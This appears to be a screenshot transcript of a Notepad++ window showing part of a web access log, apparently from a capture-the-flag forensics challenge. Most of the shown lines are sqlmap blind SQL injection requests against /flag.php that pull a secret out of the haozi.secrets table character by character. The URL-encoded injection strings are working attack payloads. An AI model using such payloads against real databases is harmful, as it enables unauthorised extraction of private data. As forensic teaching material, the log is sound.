 C:\Users\Administrator\Desktop\logcheck.log - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
logcheck.log
4702 192.168.0.1 - - [13/Oct/2018:12:39:43 +0000] "GET /profiles/standard/standard.info HTTP/1.1" 404 520 "-"
"Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1468.0 Safari/537.36"
4703 192.168.0.1 - - [13/Oct/2018:12:39:43 +0000] "GET /profiles/testing/testing.info HTTP/1.1" 404 518 "-"
"Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1468.0 Safari/537.36"
4704 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET
/flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%29%20FROM%20
haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C1%2C1%29%29%3D102--%20pZaF HTTP/1.1" 200 327 "-"
"sqlmap/1.2#pip (http://sqlmap.org)"
4705 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET
/flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%29%20FROM%20
haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C2%2C1%29%29%3D108--%20pZaF HTTP/1.1" 200 327 "-"
"sqlmap/1.2#pip (http://sqlmap.org)"
4706 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET
/flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%29%20FROM%20
haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C3%2C1%29%29%3D97--%20pZaF HTTP/1.1" 200 327 "-"
"sqlmap/1.2#pip (http://sqlmap.org)"
4707 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET
/flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%29%20FROM%20
haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C4%2C1%29%29%3D103--%20pZaF HTTP/1.1" 200 327 "-"
"sqlmap/1.2#pip (http://sqlmap.org)"
4708 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET
/flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%29%20FROM%20
haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C5%2C1%29%29%3D123--%20pZaF HTTP/1.1" 200 327 "-"
"sqlmap/1.2#pip (http://sqlmap.org)"
4709 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET
/flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2C0x20%29%20FROM%20
haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C6%2C1%29%29%3D109--%20pZaF HTTP/1.1" 200 327 "-"
Normal text file length : 1,146,757 lines : 6,020 Ln : 4,704 Col : 56 Sel : 4 | 1 Unix (LF) UTF-8 INS